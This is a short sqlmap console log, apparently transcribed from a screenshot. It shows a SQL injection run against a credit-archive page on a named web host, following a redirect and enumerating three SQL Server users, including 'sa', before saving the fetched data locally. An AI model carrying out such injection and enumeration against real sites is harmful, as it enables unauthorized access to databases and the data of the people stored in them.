 sqlmap
[15:11:55] [INFO] retrieved: sqlmap got a 302 redirect to /creditarchives/Error.
htm - What target address do you want to use from now on? http://www.klkfqjsj.co
m:8000/creditarchives/consumer/KFCorpbasicinfo.aspx (default) or provide another
 target address based also on the redirection got from the application
>
3
[15:12:00] [INFO] retrieved: ##MS_PolicyEventProcessingLogin##
[15:14:03] [INFO] retrieved: ##MS_PolicyTsqlExecutionLogin##
[15:16:00] [INFO] retrieved: sa
database management system users [3]:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] sa
[15:16:09] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.klkfqjsj.com'
[*] shutting down at: 15:16:09